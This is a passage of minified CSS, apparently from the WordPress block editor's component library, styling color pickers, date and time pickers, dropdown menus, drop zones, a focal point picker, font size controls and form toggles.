translateX(-1px)}.components-color-palette__custom-color{margin-right:16px}.components-color-palette__custom-color .components-button{line-height:22px}.block-editor__container .components-popover.components-color-palette__picker.is-bottom{z-index:100001}.components-color-picker{width:100%;overflow:hidden}.components-color-picker__saturation{width:100%;padding-bottom:55%;position:relative}.components-color-picker__body{padding:16px 16px 12px}.components-color-picker__controls{display:flex}.components-color-picker__alpha-pointer,.components-color-picker__hue-pointer,.components-color-picker__saturation-pointer{padding:0;position:absolute;cursor:pointer;box-shadow:none;border:none}.components-color-picker__swatch{margin-right:8px;width:32px;height:32px;border-radius:50%;position:relative;overflow:hidden;background-image:linear-gradient(45deg,#ddd 25%,transparent 0),linear-gradient(-45deg,#ddd 25%,transparent 0),linear-gradient(45deg,transparent 75%,#ddd 0),linear-gradient(-45deg,transparent 75%,#ddd 0);background-size:10px 10px;background-position:0 0,0 5px,5px -5px,-5px 0}.is-alpha-disabled .components-color-picker__swatch{width:12px;height:12px;margin-top:0}.components-color-picker__active{border-radius:50%;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);z-index:2}.components-color-picker__active,.components-color-picker__saturation-black,.components-color-picker__saturation-color,.components-color-picker__saturation-white{position:absolute;top:0;left:0;right:0;bottom:0}.components-color-picker__saturation-color{overflow:hidden}.components-color-picker__saturation-white{background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.components-color-picker__saturation-black{background:linear-gradient(0deg,#000,transparent)}.components-color-picker__saturation-pointer{width:8px;height:8px;box-shadow:0 0 0 1.5px #fff,inset 0 0 1px 1px rgba(0,0,0,.3),0 0 1px 2px rgba(0,0,0,.4);border-radius:50%;background-color:transparent;transform:translate(-4px,-4px)}.components-color-picker__toggles{flex:1}.components-color-picker__alpha{background-image:linear-gradient(45deg,#ddd 25%,transparent 0),linear-gradient(-45deg,#ddd 25%,transparent 0),linear-gradient(45deg,transparent 75%,#ddd 0),linear-gradient(-45deg,transparent 75%,#ddd 0);background-size:10px 10px;background-position:0 0,0 5px,5px -5px,-5px 0}.components-color-picker__alpha-gradient,.components-color-picker__hue-gradient{position:absolute;top:0;left:0;right:0;bottom:0}.components-color-picker__alpha,.components-color-picker__hue{height:12px;position:relative}.is-alpha-enabled .components-color-picker__hue{margin-bottom:8px}.components-color-picker__alpha-bar,.components-color-picker__hue-bar{position:relative;margin:0 3px;height:100%;padding:0 2px}.components-color-picker__hue-gradient{background:linear-gradient(90deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red)}.components-color-picker__alpha-pointer,.components-color-picker__hue-pointer{left:0;width:14px;height:14px;border-radius:50%;box-shadow:0 1px 4px 0 rgba(0,0,0,.37);background:#fff;transform:translate(-7px,-1px)}.components-color-picker__hue-pointer,.components-color-picker__saturation-pointer{transition:box-shadow .1s linear}.components-color-picker__saturation-pointer:focus{box-shadow:0 0 0 2px #fff,0 0 0 4px #00a0d2,0 0 5px 0 #00a0d2,inset 0 0 1px 1px rgba(0,0,0,.3),0 0 1px 2px rgba(0,0,0,.4)}.components-color-picker__alpha-pointer:focus,.components-color-picker__hue-pointer:focus{border-color:#00a0d2;box-shadow:0 0 0 2px #00a0d2,0 0 3px 0 #00a0d2;outline:2px solid transparent;outline-offset:-2px}.components-color-picker__inputs-wrapper{margin:0 -4px;padding-top:16px;display:flex;align-items:flex-end}.components-color-picker__inputs-wrapper fieldset{flex:1}.components-color-picker__inputs-wrapper .components-color-picker__inputs-fields .components-text-control__input[type=number]{padding:2px}.components-color-picker__inputs-fields{display:flex}.components-color-picker__inputs-fields .components-base-control__field{margin:0 4px}svg.dashicon{fill:currentColor;outline:none}.PresetDateRangePicker_panel{padding:0 22px 11px}.PresetDateRangePicker_button{position:relative;height:100%;text-align:center;background:0 0;border:2px solid #00a699;color:#00a699;padding:4px 12px;margin-right:8px;font:inherit;font-weight:700;line-height:normal;overflow:visible;box-sizing:border-box;cursor:pointer}.PresetDateRangePicker_button:active{outline:0}.PresetDateRangePicker_button__selected{color:#fff;background:#00a699}.SingleDatePickerInput{display:inline-block;background-color:#fff}.SingleDatePickerInput__withBorder{border-radius:2px;border:1px solid #dbdbdb}.SingleDatePickerInput__rtl{direction:rtl}.SingleDatePickerInput__disabled{background-color:#f2f2f2}.SingleDatePickerInput__block{display:block}.SingleDatePickerInput__showClearDate{padding-right:30px}.SingleDatePickerInput_clearDate{background:0 0;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;cursor:pointer;padding:10px;margin:0 10px 0 5px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.SingleDatePickerInput_clearDate__default:focus,.SingleDatePickerInput_clearDate__default:hover{background:#dbdbdb;border-radius:50%}.SingleDatePickerInput_clearDate__small{padding:6px}.SingleDatePickerInput_clearDate__hide{visibility:hidden}.SingleDatePickerInput_clearDate_svg{fill:#82888a;height:12px;width:15px;vertical-align:middle}.SingleDatePickerInput_clearDate_svg__small{height:9px}.SingleDatePickerInput_calendarIcon{background:0 0;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;cursor:pointer;display:inline-block;vertical-align:middle;padding:10px;margin:0 5px 0 10px}.SingleDatePickerInput_calendarIcon_svg{fill:#82888a;height:15px;width:14px;vertical-align:middle}.SingleDatePicker{position:relative;display:inline-block}.SingleDatePicker__block{display:block}.SingleDatePicker_picker{z-index:1;background-color:#fff;position:absolute}.SingleDatePicker_picker__rtl{direction:rtl}.SingleDatePicker_picker__directionLeft{left:0}.SingleDatePicker_picker__directionRight{right:0}.SingleDatePicker_picker__portal{background-color:rgba(0,0,0,.3);position:fixed;top:0;left:0;height:100%;width:100%}.SingleDatePicker_picker__fullScreenPortal{background-color:#fff}.SingleDatePicker_closeButton{background:0 0;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;cursor:pointer;position:absolute;top:0;right:0;padding:15px;z-index:2}.SingleDatePicker_closeButton:focus,.SingleDatePicker_closeButton:hover{color:#b0b3b4;text-decoration:none}.SingleDatePicker_closeButton_svg{height:15px;width:15px;fill:#cacccd}.DayPickerKeyboardShortcuts_buttonReset{background:0 0;border:0;border-radius:0;color:inherit;font:inherit;line-height:normal;overflow:visible;padding:0;cursor:pointer;font-size:14px}.DayPickerKeyboardShortcuts_buttonReset:active{outline:0}.DayPickerKeyboardShortcuts_show{width:22px;position:absolute;z-index:2}.DayPickerKeyboardShortcuts_show__bottomRight{border-top:26px solid transparent;border-right:33px solid #00a699;bottom:0;right:0}.DayPickerKeyboardShortcuts_show__bottomRight:hover{border-right:33px solid #008489}.DayPickerKeyboardShortcuts_show__topRight{border-bottom:26px solid transparent;border-right:33px solid #00a699;top:0;right:0}.DayPickerKeyboardShortcuts_show__topRight:hover{border-right:33px solid #008489}.DayPickerKeyboardShortcuts_show__topLeft{border-bottom:26px solid transparent;border-left:33px solid #00a699;top:0;left:0}.DayPickerKeyboardShortcuts_show__topLeft:hover{border-left:33px solid #008489}.DayPickerKeyboardShortcuts_showSpan{color:#fff;position:absolute}.DayPickerKeyboardShortcuts_showSpan__bottomRight{bottom:0;right:-28px}.DayPickerKeyboardShortcuts_showSpan__topRight{top:1px;right:-28px}.DayPickerKeyboardShortcuts_showSpan__topLeft{top:1px;left:-28px}.DayPickerKeyboardShortcuts_panel{overflow:auto;background:#fff;border:1px solid #dbdbdb;border-radius:2px;position:absolute;top:0;bottom:0;right:0;left:0;z-index:2;padding:22px;margin:33px}.DayPickerKeyboardShortcuts_title{font-size:16px;font-weight:700;margin:0}.DayPickerKeyboardShortcuts_list{list-style:none;padding:0;font-size:14px}.DayPickerKeyboardShortcuts_close{position:absolute;right:22px;top:22px;z-index:2}.DayPickerKeyboardShortcuts_close:active{outline:0}.DayPickerKeyboardShortcuts_closeSvg{height:15px;width:15px;fill:#cacccd}.DayPickerKeyboardShortcuts_closeSvg:focus,.DayPickerKeyboardShortcuts_closeSvg:hover{fill:#82888a}.CalendarDay{box-sizing:border-box;cursor:pointer;font-size:14px;text-align:center}.CalendarDay:active{outline:0}.CalendarDay__defaultCursor{cursor:default}.CalendarDay__default{border:1px solid #e4e7e7;color:#484848;background:#fff}.CalendarDay__default:hover{background:#e4e7e7;border:1px double #e4e7e7;color:inherit}.CalendarDay__hovered_offset{background:#f4f5f5;border:1px double #e4e7e7;color:inherit}.CalendarDay__outside{border:0;background:#fff;color:#484848}.CalendarDay__outside:hover{border:0}.CalendarDay__blocked_minimum_nights{background:#fff;border:1px solid #eceeee;color:#cacccd}.CalendarDay__blocked_minimum_nights:active,.CalendarDay__blocked_minimum_nights:hover{background:#fff;color:#cacccd}.CalendarDay__highlighted_calendar{background:#ffe8bc;color:#484848}.CalendarDay__highlighted_calendar:active,.CalendarDay__highlighted_calendar:hover{background:#ffce71;color:#484848}.CalendarDay__selected_span{background:#66e2da;border:1px solid #33dacd;color:#fff}.CalendarDay__selected_span:active,.CalendarDay__selected_span:hover{background:#33dacd;border:1px solid #33dacd;color:#fff}.CalendarDay__last_in_range{border-right:#00a699}.CalendarDay__selected,.CalendarDay__selected:active,.CalendarDay__selected:hover{background:#00a699;border:1px solid #00a699;color:#fff}.CalendarDay__hovered_span,.CalendarDay__hovered_span:hover{background:#b2f1ec;border:1px solid #80e8e0;color:#007a87}.CalendarDay__hovered_span:active{background:#80e8e0;border:1px solid #80e8e0;color:#007a87}.CalendarDay__blocked_calendar,.CalendarDay__blocked_calendar:active,.CalendarDay__blocked_calendar:hover{background:#cacccd;border:1px solid #cacccd;color:#82888a}.CalendarDay__blocked_out_of_range,.CalendarDay__blocked_out_of_range:active,.CalendarDay__blocked_out_of_range:hover{background:#fff;border:1px solid #e4e7e7;color:#cacccd}.CalendarMonth{background:#fff;text-align:center;vertical-align:top;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.CalendarMonth_table{border-collapse:collapse;border-spacing:0}.CalendarMonth_verticalSpacing{border-collapse:separate}.CalendarMonth_caption{color:#484848;font-size:18px;text-align:center;padding-top:22px;padding-bottom:37px;caption-side:top}.CalendarMonth_caption__verticalScrollable{padding-top:12px;padding-bottom:7px}.CalendarMonthGrid{background:#fff;text-align:left;z-index:0}.CalendarMonthGrid__animating{z-index:1}.CalendarMonthGrid__horizontal{position:absolute;left:9px}.CalendarMonthGrid__vertical{margin:0 auto}.CalendarMonthGrid__vertical_scrollable{margin:0 auto;overflow-y:scroll}.CalendarMonthGrid_month__horizontal{display:inline-block;vertical-align:top;min-height:100%}.CalendarMonthGrid_month__hideForAnimation{position:absolute;z-index:-1;opacity:0;pointer-events:none}.CalendarMonthGrid_month__hidden{visibility:hidden}.DayPickerNavigation{position:relative;z-index:2}.DayPickerNavigation__horizontal{height:0}.DayPickerNavigation__verticalDefault{position:absolute;width:100%;height:52px;bottom:0;left:0}.DayPickerNavigation__verticalScrollableDefault{position:relative}.DayPickerNavigation_button{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;padding:0;margin:0}.DayPickerNavigation_button__default{border:1px solid #e4e7e7;background-color:#fff;color:#757575}.DayPickerNavigation_button__default:focus,.DayPickerNavigation_button__default:hover{border:1px solid #c4c4c4}.DayPickerNavigation_button__default:active{background:#f2f2f2}.DayPickerNavigation_button__horizontalDefault{position:absolute;top:18px;line-height:.78;border-radius:3px;padding:6px 9px}.DayPickerNavigation_leftButton__horizontalDefault{left:22px}.DayPickerNavigation_rightButton__horizontalDefault{right:22px}.DayPickerNavigation_button__verticalDefault{padding:5px;background:#fff;box-shadow:0 0 5px 2px rgba(0,0,0,.1);position:relative;display:inline-block;height:100%;width:50%}.DayPickerNavigation_nextButton__verticalDefault{border-left:0}.DayPickerNavigation_nextButton__verticalScrollableDefault{width:100%}.DayPickerNavigation_svg__horizontal{height:19px;width:19px;fill:#82888a;display:block}.DayPickerNavigation_svg__vertical{height:42px;width:42px;fill:#484848;display:block}.DayPicker{position:relative;text-align:left}.DayPicker,.DayPicker__horizontal{background:#fff}.DayPicker__verticalScrollable{height:100%}.DayPicker__hidden{visibility:hidden}.DayPicker__withBorder{box-shadow:0 2px 6px rgba(0,0,0,.05),0 0 0 1px rgba(0,0,0,.07);border-radius:3px}.DayPicker_portal__horizontal{box-shadow:none;position:absolute;left:50%;top:50%}.DayPicker_portal__vertical{position:static}.DayPicker_focusRegion{outline:0}.DayPicker_calendarInfo__horizontal,.DayPicker_wrapper__horizontal{display:inline-block;vertical-align:top}.DayPicker_weekHeaders{position:relative}.DayPicker_weekHeaders__horizontal{margin-left:9px}.DayPicker_weekHeader{color:#757575;position:absolute;top:62px;z-index:2;text-align:left}.DayPicker_weekHeader__vertical{left:50%}.DayPicker_weekHeader__verticalScrollable{top:0;display:table-row;border-bottom:1px solid #dbdbdb;background:#fff;margin-left:0;left:0;width:100%;text-align:center}.DayPicker_weekHeader_ul{list-style:none;margin:1px 0;padding-left:0;padding-right:0;font-size:14px}.DayPicker_weekHeader_li{display:inline-block;text-align:center}.DayPicker_transitionContainer{position:relative;overflow:hidden;border-radius:3px}.DayPicker_transitionContainer__horizontal{transition:height .2s ease-in-out}.DayPicker_transitionContainer__vertical{width:100%}.DayPicker_transitionContainer__verticalScrollable{padding-top:20px;height:100%;position:absolute;top:0;bottom:0;right:0;left:0;overflow-y:scroll}.DateInput{margin:0;padding:0;background:#fff;position:relative;display:inline-block;width:130px;vertical-align:middle}.DateInput__small{width:97px}.DateInput__block{width:100%}.DateInput__disabled{background:#f2f2f2;color:#dbdbdb}.DateInput_input{font-weight:200;font-size:19px;line-height:24px;color:#484848;background-color:#fff;width:100%;padding:11px 11px 9px;border:0;border-bottom:2px solid transparent;border-radius:0}.DateInput_input__small{font-size:15px;line-height:18px;letter-spacing:.2px;padding:7px 7px 5px}.DateInput_input__regular{font-weight:auto}.DateInput_input__readOnly{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.DateInput_input__focused{outline:0;background:#fff;border:0;border-bottom:2px solid #008489}.DateInput_input__disabled{background:#f2f2f2;font-style:italic}.DateInput_screenReaderMessage{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.DateInput_fang{position:absolute;width:20px;height:10px;left:22px;z-index:2}.DateInput_fangShape{fill:#fff}.DateInput_fangStroke{stroke:#dbdbdb;fill:transparent}.DateRangePickerInput{background-color:#fff;display:inline-block}.DateRangePickerInput__disabled{background:#f2f2f2}.DateRangePickerInput__withBorder{border-radius:2px;border:1px solid #dbdbdb}.DateRangePickerInput__rtl{direction:rtl}.DateRangePickerInput__block{display:block}.DateRangePickerInput__showClearDates{padding-right:30px}.DateRangePickerInput_arrow{display:inline-block;vertical-align:middle;color:#484848}.DateRangePickerInput_arrow_svg{vertical-align:middle;fill:#484848;height:24px;width:24px}.DateRangePickerInput_clearDates{background:0 0;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;cursor:pointer;padding:10px;margin:0 10px 0 5px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.DateRangePickerInput_clearDates__small{padding:6px}.DateRangePickerInput_clearDates_default:focus,.DateRangePickerInput_clearDates_default:hover{background:#dbdbdb;border-radius:50%}.DateRangePickerInput_clearDates__hide{visibility:hidden}.DateRangePickerInput_clearDates_svg{fill:#82888a;height:12px;width:15px;vertical-align:middle}.DateRangePickerInput_clearDates_svg__small{height:9px}.DateRangePickerInput_calendarIcon{background:0 0;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;cursor:pointer;display:inline-block;vertical-align:middle;padding:10px;margin:0 5px 0 10px}.DateRangePickerInput_calendarIcon_svg{fill:#82888a;height:15px;width:14px;vertical-align:middle}.DateRangePicker{position:relative;display:inline-block}.DateRangePicker__block{display:block}.DateRangePicker_picker{z-index:1;background-color:#fff;position:absolute}.DateRangePicker_picker__rtl{direction:rtl}.DateRangePicker_picker__directionLeft{left:0}.DateRangePicker_picker__directionRight{right:0}.DateRangePicker_picker__portal{background-color:rgba(0,0,0,.3);position:fixed;top:0;left:0;height:100%;width:100%}.DateRangePicker_picker__fullScreenPortal{background-color:#fff}.DateRangePicker_closeButton{background:0 0;border:0;color:inherit;font:inherit;line-height:normal;overflow:visible;cursor:pointer;position:absolute;top:0;right:0;padding:15px;z-index:2}.DateRangePicker_closeButton:focus,.DateRangePicker_closeButton:hover{color:#b0b3b4;text-decoration:none}.DateRangePicker_closeButton_svg{height:15px;width:15px;fill:#cacccd}.components-datetime .components-datetime__calendar-help{padding:8px}.components-datetime .components-datetime__calendar-help h4{margin:0}.components-datetime .components-datetime__date-help-button{display:block;margin-left:auto;margin-right:8px;margin-top:.5em}.components-datetime__date{min-height:236px;border-top:1px solid #e2e4e7;margin-left:-8px;margin-right:-8px}.components-datetime__date .CalendarMonth_caption{font-size:13px}.components-datetime__date .CalendarDay{font-size:13px;border:1px solid transparent;border-radius:50%;text-align:center}.components-datetime__date .CalendarDay__selected{background:#0085ba}body.admin-color-sunrise .components-datetime__date .CalendarDay__selected{background:#d1864a}body.admin-color-ocean .components-datetime__date .CalendarDay__selected{background:#a3b9a2}body.admin-color-midnight .components-datetime__date .CalendarDay__selected{background:#e14d43}body.admin-color-ectoplasm .components-datetime__date .CalendarDay__selected{background:#a7b656}body.admin-color-coffee .components-datetime__date .CalendarDay__selected{background:#c2a68c}body.admin-color-blue .components-datetime__date .CalendarDay__selected{background:#82b4cb}body.admin-color-light .components-datetime__date .CalendarDay__selected{background:#0085ba}.components-datetime__date .CalendarDay__selected:hover{background:#00719e}body.admin-color-sunrise .components-datetime__date .CalendarDay__selected:hover{background:#b2723f}body.admin-color-ocean .components-datetime__date .CalendarDay__selected:hover{background:#8b9d8a}body.admin-color-midnight .components-datetime__date .CalendarDay__selected:hover{background:#bf4139}body.admin-color-ectoplasm .components-datetime__date .CalendarDay__selected:hover{background:#8e9b49}body.admin-color-coffee .components-datetime__date .CalendarDay__selected:hover{background:#a58d77}body.admin-color-blue .components-datetime__date .CalendarDay__selected:hover{background:#6f99ad}body.admin-color-light .components-datetime__date .CalendarDay__selected:hover{background:#00719e}.components-datetime__date .DayPickerNavigation_button__horizontalDefault{padding:2px 8px;top:20px}.components-datetime__date .DayPicker_weekHeader{top:50px}.components-datetime__date.is-description-visible .components-datetime__date-help-button,.components-datetime__date.is-description-visible .DayPicker{visibility:hidden}.components-datetime__time{margin-bottom:1em}.components-datetime__time fieldset{margin-top:.5em;position:relative}.components-datetime__time .components-datetime__time-field-am-pm fieldset{margin-top:0}.components-datetime__time .components-datetime__time-wrapper{display:flex}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-separator{display:inline-block;padding:0 3px 0 0;color:#555d66}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-am-button{margin-left:8px;margin-right:-1px;border-radius:3px 0 0 3px}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-pm-button{margin-left:-1px;border-radius:0 3px 3px 0}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-am-button.is-toggled,.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-pm-button.is-toggled{background:#edeff0;border-color:#8f98a1;box-shadow:inset 0 2px 5px -3px #555d66}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-field{align-self:center;flex:0 1 auto;order:1}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-field.am-pm button{font-size:11px;font-weight:600}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-field select{padding:2px;margin-right:4px}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-field select:focus{position:relative;z-index:1}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-field input[type=number]{padding:2px;margin-right:4px;width:40px;text-align:center;-moz-appearance:textfield}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-field input[type=number]:focus{position:relative;z-index:1}.components-datetime__time .components-datetime__time-wrapper .components-datetime__time-field input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.components-datetime__time.is-12-hour .components-datetime__time-field-day input{margin:0 -4px 0 0!important;border-radius:4px 0 0 4px!important}.components-datetime__time.is-12-hour .components-datetime__time-field-year input{border-radius:0 4px 4px 0!important}.components-datetime__time-legend{font-weight:600;margin-top:.5em}.components-datetime__time-legend.invisible{position:absolute;top:-999em;left:-999em}.components-datetime__time-field-day-input,.components-datetime__time-field-hours-input,.components-datetime__time-field-minutes-input{width:35px}.components-datetime__time-field-year-input{width:55px}.components-datetime__time-field-month-select{width:90px}.components-popover .components-datetime__date{padding-left:6px}.components-popover.edit-post-post-schedule__dialog.is-bottom.is-left{z-index:100000}.components-disabled{position:relative;pointer-events:none}.components-disabled:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0}.components-disabled *{pointer-events:none}body.is-dragging-components-draggable{cursor:move;cursor:-webkit-grabbing!important;cursor:grabbing!important}.components-draggable__invisible-drag-image{position:fixed;left:-1000px;height:50px;width:50px}.components-draggable__clone{position:fixed;padding:20px;background:transparent;pointer-events:none;z-index:1000000000;opacity:.8}.components-drop-zone{position:absolute;top:0;right:0;bottom:0;left:0;z-index:100;visibility:hidden;opacity:0;transition:opacity .3s,background-color .3s,visibility 0s .3s;border:2px solid #0071a1;border-radius:2px}.components-drop-zone.is-active{opacity:1;visibility:visible;transition:opacity .3s,background-color .3s}.components-drop-zone.is-dragging-over-element{background-color:rgba(0,113,161,.8)}.components-drop-zone__content{position:absolute;top:50%;left:0;right:0;z-index:110;transform:translateY(-50%);width:100%;text-align:center;color:#fff;transition:transform .2s ease-in-out}.components-drop-zone.is-dragging-over-element .components-drop-zone__content{transform:translateY(-50%) scale(1.05)}.components-drop-zone__content-icon,.components-drop-zone__content-text{display:block}.components-drop-zone__content-icon{margin:0 auto;line-height:0}.components-drop-zone__content-text{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.components-drop-zone__provider{height:100%}.components-dropdown-menu{padding:3px;display:flex}.components-dropdown-menu .components-dropdown-menu__toggle{width:auto;margin:0;padding:4px;border:1px solid transparent;display:flex;flex-direction:row}.components-dropdown-menu .components-dropdown-menu__toggle.is-active,.components-dropdown-menu .components-dropdown-menu__toggle.is-active:hover{box-shadow:none;background-color:#555d66;color:#fff}.components-dropdown-menu .components-dropdown-menu__toggle:focus:before{top:-3px;right:-3px;bottom:-3px;left:-3px}.components-dropdown-menu .components-dropdown-menu__toggle:focus,.components-dropdown-menu .components-dropdown-menu__toggle:hover,.components-dropdown-menu .components-dropdown-menu__toggle:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#555d66;box-shadow:inset 0 0 0 1px #555d66,inset 0 0 0 2px #fff}.components-dropdown-menu .components-dropdown-menu__toggle .components-dropdown-menu__indicator:after{content:"";pointer-events:none;display:block;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid;margin-left:4px;margin-right:2px}.components-dropdown-menu__popover .components-popover__content{width:200px}.components-dropdown-menu__menu{width:100%;padding:9px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;line-height:1.4}.components-dropdown-menu__menu .components-dropdown-menu__menu-item{width:100%;padding:6px;outline:none;cursor:pointer;margin-bottom:4px}.components-dropdown-menu__menu .components-dropdown-menu__menu-item.has-separator{margin-top:6px;position:relative;overflow:visible}.components-dropdown-menu__menu .components-dropdown-menu__menu-item.has-separator:before{display:block;content:"";box-sizing:content-box;background-color:#e2e4e7;position:absolute;top:-3px;left:0;right:0;height:1px}.components-dropdown-menu__menu .components-dropdown-menu__menu-item:focus:not(:disabled):not([aria-disabled=true]):not(.is-default){color:#191e23;border:none;box-shadow:none;outline-offset:-2px;outline:1px dotted #555d66}.components-dropdown-menu__menu .components-dropdown-menu__menu-item>svg{border-radius:4px;padding:2px;width:24px;height:24px;margin:-1px 8px -1px 0}.components-dropdown-menu__menu .components-dropdown-menu__menu-item:not(:disabled):not([aria-disabled=true]):not(.is-default).is-active>svg{outline:none;color:#fff;box-shadow:none;background:#555d66}.components-external-link__icon{width:1.4em;height:1.4em;margin:-.2em .1em 0;vertical-align:middle}.components-focal-point-picker-wrapper{background-color:transparent;border:1px solid #e2e4e7;height:200px;width:100%;padding:14px}.components-focal-point-picker{align-items:center;cursor:pointer;display:flex;height:100%;justify-content:center;position:relative;width:100%}.components-focal-point-picker img{height:auto;max-height:100%;max-width:100%;width:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.components-focal-point-picker__icon_container{background-color:transparent;cursor:-webkit-grab;cursor:grab;height:30px;opacity:.8;position:absolute;will-change:transform;width:30px;z-index:10000}.components-focal-point-picker__icon_container.is-dragging{cursor:-webkit-grabbing;cursor:grabbing}.components-focal-point-picker__icon{display:block;height:100%;left:-15px;position:absolute;top:-15px;width:100%}.components-focal-point-picker__icon .components-focal-point-picker__icon-outline{fill:#fff}.components-focal-point-picker__icon .components-focal-point-picker__icon-fill{fill:#0085ba}body.admin-color-sunrise .components-focal-point-picker__icon .components-focal-point-picker__icon-fill{fill:#d1864a}body.admin-color-ocean .components-focal-point-picker__icon .components-focal-point-picker__icon-fill{fill:#a3b9a2}body.admin-color-midnight .components-focal-point-picker__icon .components-focal-point-picker__icon-fill{fill:#e14d43}body.admin-color-ectoplasm .components-focal-point-picker__icon .components-focal-point-picker__icon-fill{fill:#a7b656}body.admin-color-coffee .components-focal-point-picker__icon .components-focal-point-picker__icon-fill{fill:#c2a68c}body.admin-color-blue .components-focal-point-picker__icon .components-focal-point-picker__icon-fill{fill:#82b4cb}body.admin-color-light .components-focal-point-picker__icon .components-focal-point-picker__icon-fill{fill:#0085ba}.components-focal-point-picker_position-display-container{margin:1em 0;display:flex}.components-focal-point-picker_position-display-container .components-base-control__field{margin:0 1em 0 0}.components-focal-point-picker_position-display-container input[type=number].components-text-control__input{max-width:4em;padding:6px 4px}.components-focal-point-picker_position-display-container span{margin:0 0 0 .2em}.components-font-size-picker__buttons{max-width:248px;display:flex;justify-content:space-between;align-items:center}.components-font-size-picker__buttons .components-range-control__number{height:30px;margin-left:0}.components-font-size-picker__buttons .components-range-control__number[value=""]+.components-button{cursor:default;opacity:.3;pointer-events:none}.components-font-size-picker__custom-input .components-range-control__slider+.dashicon{width:30px;height:30px}.components-font-size-picker__dropdown-content .components-button{display:block;position:relative;padding:10px 20px 10px 40px;width:100%;text-align:left}.components-font-size-picker__dropdown-content .components-button .dashicon{position:absolute;top:calc(50% - 10px);left:10px}.components-font-size-picker__dropdown-content .components-button:hover{color:#191e23;border:none;box-shadow:none;background:#f3f4f5}.components-font-size-picker__dropdown-content .components-button:focus{color:#191e23;border:none;box-shadow:none;outline-offset:-2px;outline:1px dotted #555d66}.components-font-size-picker__buttons .components-font-size-picker__selector{background:none;position:relative;width:110px;box-shadow:0 0 0 transparent;transition:box-shadow .1s linear;border-radius:4px;border:1px solid #8d96a0}.components-font-size-picker__buttons .components-font-size-picker__selector:focus{color:#191e23;border-color:#00a0d2;box-shadow:0 0 0 1px #00a0d2;outline:2px solid transparent;outline-offset:-2px}.components-font-size-picker__buttons .components-font-size-picker__selector:after{content:"";pointer-events:none;display:block;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:5px solid;margin-left:4px;margin-right:2px;right:8px;top:12px;position:absolute}.components-form-file-upload .components-button.is-large{padding-left:6px}.components-form-toggle{position:relative;display:inline-block}.components-form-toggle .components-form-toggle__off,.components-form-toggle .components-form-toggle__on{position:absolute;top:6px;box-sizing:border-box}.components-form-toggle .components-form-toggle__off{color:#6c7781;fill:currentColor;right:6px}.components-form-toggle .components-form-toggle__on{left:8px}.components-form-toggle .components-form-toggle__track{content:"";display:inline-block;box-sizing:border-box;vertical-align:top;background-color:#fff;border:2px solid #6c7781;width:36px;height:18px;border-radius:9px;transition:background .2s ease}.components-form-toggle .components-form-toggle__thumb{display:block;position:absolute;box-sizing:border-box;top:4px;left:4px;width:10px;height:10px;border-radius:50%;transition:transform .1s ease;background-color:#6c7781;border:5px solid #6c7781}.components-form-toggle:hover .components-form-toggle__track{border:2px solid #555d66}.components-form-toggle:hover .components-form-toggle__thumb{background-color:#555d66;border:5px solid #6c7781}.components-form-toggle:hover .components-form-toggle__off{color:#555d66}.components-form-toggle.is-checked .components-form-toggle__track{background-color:#11a0d2;border:9px solid transparent}body.admin-color-sunrise .components-form-toggle.is-checked .components-form-toggle__track{background-color:#c8b03c;border:2px solid #c8b03c}body.admin-color-ocean .components-form-toggle.is-checked .components-form-toggle__track{background-color:#a3b9a2;border:2px solid #a3b9a2}body.admin-color-midnight .components-form-toggle.is-checked .components-form-toggle__track{background-color:#77a6b9;border:2px solid #77a6b9}body.admin-color-ectoplasm .components-form-toggle.is-checked .components-form-toggle__track{background-color:#a7b656;border:2px solid #a7b656}body.admin-color-coffee .components-form-toggle.is-checked .components-form-toggle__track{background-color:#c2a68c;border:2px solid #c2a68c}body.admin-color-blue .components-form-toggle.is-checked .components-form-toggle__track{background-color:#82b4cb;border:2px solid #82b4cb}body.admin-color-light .components-form-toggle.is-checked .components-form-toggle__track{background-color:#11a0d2;border:2px solid #11a0d2}.components-form-toggle__input:focus+.components-form-toggle__track{box-shadow:0 0 0 2px #fff,0 0 0 3px #6c7781;outline:2px solid transparent;outline-offset:2px}.components-form-toggle.is-checked .components-form-toggle__thumb{background-color:#fff;border-width:0;transform:translateX(18px)}.components-form-toggle.is-checked:before{background-color:#11a0d2;border:2px solid #11a0d2}body.admin-color-sunrise .components-form-toggle.is-checked:before{background-color:#c8b03c;border:2px solid #c8b03c}body.admin-color-ocean .components-form-toggle.is-checked:before{background-color:#a3b9a2;border:2px solid #a3b9a2}body.admin-color-midnight 